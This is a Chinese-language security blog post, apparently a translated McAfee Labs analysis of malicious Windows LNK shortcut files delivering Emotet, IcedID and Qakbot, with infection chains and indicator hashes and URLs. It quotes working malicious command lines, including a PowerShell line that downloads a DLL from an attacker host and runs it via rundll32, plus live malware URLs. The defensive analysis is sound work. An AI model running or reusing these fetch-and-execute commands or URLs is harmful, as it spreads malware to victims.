LNK(快捷方式文件)恶意软件的兴起

LNK 文件是一个 Windows 快捷方式,用作打开文件、文件夹或应用程序的指针。LNK 文件基于 Shell Link 二进制文件格式,其中包含用于访问另一个数据对象的信息。这些文件可以使用标准的右键单击创建快捷方式选项手动创建,或者有时在运行应用程序时自动创建。

也有许多工具可用于构建 LNK 文件,也有许多人专门为恶意目的构建了“lnkbombs”工具(基于Python,免费)。

在 2022 年第二季度,McAfee Labs 发现使用 LNK 文件传递的恶意软件有所增加。攻击者正在利用 LNK 的易用性,并使用它来传播 Emotet、Qakbot、IcedID、Bazarloaders 等恶意软件:



图 1:4 月至 5 月 LNK 攻击的地理位置

在本博客中,我们将了解如何使用 LNK 文件来传播 Emotet、Qakbot 和 IcedID 等恶意软件。

下面是这些快捷方式文件在普通用户眼中的截图:

图 2:普通用户看到的 LNK 文件

LNK 威胁分析和活动

随着微软默认禁用 Office 宏,恶意软件参与者现在正在增强他们的诱饵技术,包括利用 LNK 文件来实现他们的目标。

威胁参与者正在使用垃圾邮件和恶意 URL 将 LNK 文件传递给受害者。这些文件指示 PowerShell、CMD 和 MSHTA 等合法应用程序下载恶意文件。

我们将通过最近的三个恶意软件活动 Emotet、IcedID 和 Qakbot 来了解这些文件的危险程度。

EMOTET



感染链

图 3:Emotet 通过 LNK 文件 Infection-Chain 传递

威胁分析



图 4: 收到的带有恶意 LNK 的电子邮件用户

在图 4 中,我们可以看到诱饵消息和附加的恶意 LNK 文件。

用户通过手动访问附加的 LNK 文件被感染。为了更深入地挖掘,我们看到了 LNK 文件的属性:



图 5:Emotet LNK 示例的属性

如图 5 所示,目标部分显示 LNK 调用 Windows 命令处理器 (cmd.exe)。在属性中看到的目标路径仅对 255 个字符可见。但是,命令行参数最多可达 4096 个,因此恶意行为者可以利用这一优势并传递长参数,因为它们在属性中不可见。

在我们的例子中,参数是 /v:on /c findstr “glKmfOKnQLYKnNs.*” “Form 04.25.2022, US.lnk” > “%tmp%\YlScZcZKeP.vbs” & “%tmp%\YlScZcZKeP.vbs”:



图 6: Emotet LNK 文件的内容

一旦 findstr.exe 实用程序接收到提到的字符串,LNK 文件的其余内容将保存在 %temp% 文件夹下的 .VBS 文件中,随机名称为 YIScZcZKeP.vbs

cmd.exe 命令的下一部分使用 Windows 脚本主机 (wscript.exe) 调用 VBS 文件以下载主要的 Emotet 64 位 DLL 有效负载。

然后最终使用 REGSVR32.EXE 实用程序执行下载的 DLL,该实用程序与基于 excel(.xls) 的Emotet符号版本类似。

ICEDID

感染链



图 7: IcedID 通过 LNK 文件 Infection-Chain 传递

威胁分析

此攻击是攻击者如何链接 LNK、PowerShell 和 MSHTA 实用程序以攻击其受害者的完美示例。



在这里,PowerShell LNK 有一个高度混淆的参数,可以在图 8 中看到 LNK 属性的目标部分:

图 8: IcedID LNK 样本的属性

该参数异常长,在目标部分中不完全可见。整个混淆参数在运行时被解密,然后使用参数 https://hectorcalle.com/093789.hta 执行 MSHTA。

下载的 HTA 文件调用另一个具有类似混淆参数的 PowerShell,但这会连接到 Uri:

Uri 下载 IcedID 安装程序 64 位 EXE 有效负载到%HOME% 文件夹下。

QAKBOT

感染链



图 9: Qakbot 通过 LNK 文件 Infection-Chain 交付

威胁分析

这次攻击将向我们展示攻击者如何直接硬编码恶意 URL 以与 PowerShell 等实用程序一起运行并下载主要威胁有效载荷:



图 10: Qakbot LNK 样本的属性

在图 10 中,完整的目标部分参数是“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit iwr -Uri https://news-wellness.com/5MVhfo8BnDub/D.png -OutFile $env:TEMP\test.dll;Start-Process rundll32.exe $env:TEMP\test.dll,jhbvygftr”。

调用此 PowerShell LNK 时,它使用 Invoke-WebRequest 命令连接到 https://news-wellness.com/5MVhfo8BnDub/D.png,下载文件保存在 %temp% 文件夹下名为 test.dll 的。

这是主要的 Qakbot DLL 有效负载,然后使用 rundll32 实用程序执行。

结论

正如我们在上述三个威胁活动中看到的那样,可以理解攻击者滥用 Windows 快捷方式 LNK 文件并使它们对普通用户极为危险。LNK 与 PowerShell、CMD、MSHTA 等结合使用,会对受害者的机器造成严重损害。恶意 LNK 通常使用 PowerShell 和 CMD 连接到恶意 URL 以下载恶意负载。

我们在这里只介绍了三个威胁系列,但已经看到这些文件使用其他 Windows 实用程序来传递各种类型的恶意负载。这些类型的攻击仍在不断发展,因此每个用户在使用 LNK 快捷方式文件时都必须进行彻底的检查。消费者必须保持他们的操作系统和防病毒软件是最新的。他们应该提防网络钓鱼邮件和点击恶意链接和附件。

IoCs

| 类型 | SHA-256 | 扫描器 | |

|---|---|---|---|

| Emotet LNK | 02eccb041972825d51b71e88450b094cf692b9f5f46f5101ab3f2210e2e1fe71 | WSS | LNK/Emotet-FSE |

| IcedID LNK | 24ee20d7f254e1e327ecd755848b8b72cd5e6273cf434c3a520f780d5a098ac9 | WSS | LNK/Agent-FTA Suspicious ZIP!lnk |

| Qakbot LNK | b5d5464d4c2b231b11b594ce8500796f8946f1b3a10741593c7b872754c2b172 | WSS | LNK/Agent-TSR |

URL

https://creemo.pl/wp-admin/ZKS1DCDQUT4Bb8Kb

http://filmmogzivota.rs/SpryAssets/gDR

http: //demo34.ckg . hk/service/hhMZrfC7Mnm9JD

http://focusmedica.in/fmlib/IxBABMh0I2cLM3qq1GVv

http://cipro.mx/press/siZP69rBFmibDvuTP1

https://hectorcalle.com/093789.hta

https://hectorcalle.com/listbul.exe

https://green-a-thon.com/LosZkUvr/B.png